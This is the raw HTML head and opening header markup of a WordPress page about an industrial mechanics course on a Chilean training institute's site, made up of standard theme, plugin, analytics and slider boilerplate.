

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.insecap.cl/mecanica-industrial/
body_size: 16554
content:

<!DOCTYPE html>
	<html lang="es">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0" />

		
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.insecap.cl/xmlrpc.php" />

		<link rel="shortcut icon" href="/wp-content/themes/u-design/assets/images/favicon.png" type="image/x-icon" />
		
		<script id="lpData">
var lpData = {"site_url":"https:\/\/www.insecap.cl","user_id":"0","theme":"udesign-child","lp_rest_url":"https:\/\/www.insecap.cl\/wp-json\/","nonce":"7998cee506","is_course_archive":"","courses_url":"https:\/\/www.insecap.cl\/courses\/","urlParams":[],"lp_version":"4.2.9.4","lp_rest_load_ajax":"https:\/\/www.insecap.cl\/wp-json\/lp\/v1\/load_content_via_ajax\/","ajaxUrl":"https:\/\/www.insecap.cl\/wp-admin\/admin-ajax.php","lpAjaxUrl":"https:\/\/www.insecap.cl\/lp-ajax-handle","coverImageRatio":"5.16","toast":{"gravity":"bottom","position":"center","duration":3000,"close":1,"stopOnFocus":1,"classPrefix":"lp-toast"},"i18n":[]};
</script>
<script id="lpSettingCourses">
var lpSettingCourses = {"lpArchiveLoadAjax":"1","lpArchiveNoLoadAjaxFirst":"0","lpArchivePaginationType":"","noLoadCoursesJs":"0"};
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		<title>Mecánica industrial &#8211; Insecap</title>
<style id="alpha-critical-css">body{opacity: 0;}</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.insecap.cl' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Insecap &raquo; Feed" href="https://www.insecap.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Insecap &raquo; Feed de los comentarios" href="https://www.insecap.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Insecap &raquo; Comentario Mecánica industrial del feed" href="https://www.insecap.cl/mecanica-industrial/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.insecap.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.insecap.cl%2Fmecanica-industrial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.insecap.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.insecap.cl%2Fmecanica-industrial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.insecap.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.insecap.cl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #425cc7;--wp--preset--color--secondary: #00b8de;--wp--preset--color--alert: ;--wp--preset--color--dark: #333;--wp--preset--color--font: #1e73be;--wp--preset--color--transparent: transparent;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 34px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='alpha-gdpr-css' href='/wp-content/plugins/u-design-core/framework/addons/gdpr/gdpr.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='alpha-animate-css' href='/wp-content/themes/u-design/assets/vendor/animate/animate.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768330563' media='all' />
<link rel='stylesheet' id='elementor-post-2804-css' href='/wp-content/uploads/elementor/css/post-2804.css?ver=6.9' media='all' />
<link rel='stylesheet' id='alpha-tab-css' href='/wp-content/plugins/u-design-core/inc/widgets/tab/tab.min.css?ver=4.14.3' media='all' />
<link rel='stylesheet' id='alpha-learnpress-css' href='/wp-content/plugins/u-design-core/inc/plugins/learnpress/learnpress.min.css?ver=4.0' media='all' />
<link rel='stylesheet' id='alpha-elementor-style-css' href='/wp-content/plugins/u-design-core/framework/plugins/elementor/assets/elementor.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='alpha-magnific-popup-css' href='/wp-content/themes/u-design/assets/vendor/jquery.magnific-popup/magnific-popup.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='alpha-elementor-extend-style-css' href='/wp-content/plugins/u-design-core/inc/plugins/elementor/assets/elementor-extend.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.9.4' media='all' />
<link rel='stylesheet' id='styles-child-css' href='/wp-content/themes/udesign-child/style.css?ver=6.9' media='all' />
<script src="https://www.insecap.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.insecap.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-M6QPVB9" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.insecap.cl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6QPVB9");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js?ver=4.2.9.4" id="lp-load-ajax-js" async data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.insecap.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.insecap.cl/wp-json/wp/v2/posts/4163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.insecap.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.insecap.cl/mecanica-industrial/" />
<link rel='shortlink' href='https://www.insecap.cl/?p=4163' />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MPJBBMF');</script>
<!-- End Google Tag Manager -->
<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="/wp-content/uploads/2021/09/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/09/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/09/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/09/cropped-icon-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="kirki-inline-styles"></style>	<link rel='stylesheet' id='alpha-share-css' href='/wp-content/plugins/u-design-core/inc/widgets/share/share.min.css?ver=4.14.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768330564' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUpShorter-css' href='/wp-content/themes/u-design/assets/css/components/animations/fadeInUpShorter.min.css?ver=4.14.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeftShorter-css' href='/wp-content/themes/u-design/assets/css/components/animations/fadeInLeftShorter.min.css?ver=4.14.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRightShorter-css' href='/wp-content/themes/u-design/assets/css/components/animations/fadeInRightShorter.min.css?ver=4.14.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768330563' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='framework-icons-css' href='/wp-content/themes/u-design/assets/vendor/wpalpha-icons/css/icons.min.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='alpha-alert-css' href='/wp-content/plugins/u-design-core/inc/widgets/alert/alert.min.css?ver=4.14.3' media='all' />
<link rel='stylesheet' id='alpha-post-css' href='/wp-content/plugins/u-design-core/inc/widgets/posts/post.min.css?ver=4.14.3' media='all' />
<link rel='stylesheet' id='alpha-theme-css' href='/wp-content/themes/u-design/assets/css/theme.min.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='alpha-dynamic-vars-css' href='/wp-content/uploads/udesign_styles/dynamic_vars.min.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='alpha-theme-single-post-css' href='/wp-content/themes/u-design/assets/css/pages/single-post.min.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='/wp-content/uploads/elementor/css/post-6.css?ver=1768330530' media='all' />
<style id='elementor-post-6-inline-css'>
.nowrap-col .elementor-widget-wrap{flex-wrap:nowrap}.custom-header{position:absolute;top:0;left:0;right:0;background:transparent;z-index:11}.custom-header .sticky-content.fixed{border-bottom-width:0}.menu-active-underline>li>a:before{border-width:1px;bottom:21px}.custom-header .menu>.menu-item-has-children{padding-right:0}.custom-header .menu>.menu-item-has-children>a{padding-right:1.5rem}@media (max-width:1199px){.main-menu .menu>li:not(:last-child){margin-right:2.5rem}}@media (max-width:767px){.custom-top-list .elementor-icon-list-item .elementor-icon-list-text,.custom-account span{display:none}.custom-header-search .search-toggle i{margin-right:0;font-size:2rem}.custom-top-list.elementor-element .elementor-icon-list-items li.elementor-icon-list-item:not(:last-child):after{content:none}}
/*# sourceURL=elementor-post-6-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-537-css' href='/wp-content/uploads/elementor/css/post-537.css?ver=1768330530' media='all' />
<style id='elementor-post-537-inline-css'>
.custom-contact-info p{margin-bottom:0;line-height:1.72}.custom-contact-info strong{font-weight:500;color:#ffffff}.custom-contact .info-box.info-box-side{justify-content:flex-start}.custom-width{max-width:315px}.custom-info a{color:#ffffff}@media (min-width:768px) and (max-width:991px){.custom-footer-top .elementor-column:first-child{order:-2}.custom-footer-top .elementor-column:last-child{order:-1}}
/*# sourceURL=elementor-post-537-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-1284-css' href='/wp-content/uploads/elementor/css/post-1284.css?ver=1768330530' media='all' />
<link rel='stylesheet' id='alpha-style-css' href='/wp-content/themes/u-design/style.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='fontawesome-free-css' href='/wp-content/themes/u-design/assets/vendor/fontawesome-free/css/all.min.css?ver=5.14.0' media='all' />
<link rel='stylesheet' id='alpha-icons-css' href='/wp-content/themes/u-design/assets/vendor/udesign-icons/css/icons.min.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='alpha-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-icomoon-css' href='https://wordpressinsecap.azurewebsites.net/wp-content/uploads/elementor/custom-icons/icomoon/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.insecap.cl/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="wp-singular post-template-default single single-post postid-4163 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-u-design wp-child-theme-udesign-child eio-default alpha-single-post-layout alpha-rounded-skin elementor-default elementor-kit-2804">
		
					<div class="loading-screen" data-effect="fade">
											<div class="loading-overlay preloader-1">
				<div class="bounce-loader">
					<div class="loader loader-1"></div>
					<div class="loader loader-2"></div>
										<div class="loader loader-3"></div>
														</div>
			</div>
						</div>
			
		
		<div class="page-wrapper">

			<header class="header custom-header header-6" id="header"><div class="alpha-block" data-block-id="6">		<div data-elementor-type="wp-post" data-elementor-id="6" class="elementor elementor-6" data-elementor-post-type="udesign_template">
						<div class=" elementor-section elementor-top-section elementor-element elementor-element-b737782 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default smart-sticky-default" data-id="b737782" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
								<div class="elementor-container elementor-column-gap-no">
				
								<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3bc6110 overflow-hidden " data-id="3bc6110" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-a4a5d89 elementor-widget elementor-widget-udesign_widget_button" data-id="a4a5d89" data-element_type="widget" data-widget_type="udesign_widget_button.default">
				<div class="elementor-widget-container">
					<a class="btn btn-sm btn-rounded" href="https://tms.insecap.cl/" ><span >Acceso Clientes</span></a>				</div>
				</div>
				<div class="elementor-element elementor-element-7cbcf7a elementor-widget elementor-widget-udesign_widget_button" data-id="7cbcf7a" data-element_type="widget" data-widget_type="udesign_widget_button.default">
				<div class="elementor-widget-container">
					<a class="btn btn-sm btn-rounded btn-secondary" href="https://portal.insecap.cl/" ><span >Acceso Alumnos</span></a>				</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-077ce13 pl--lg-1 elementor-hidden-mobile " data-id="077ce13" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-2c2a372 elementor-hidden-mobile elementor-widget elementor-widget-udesign_widget_share" data-id="2c2a372" data-element_type="widget" data-widget_type="udesign_widget_share.default">
				<div class="elementor-widget-container">
					
<div class="social-icons social-icons-separated">
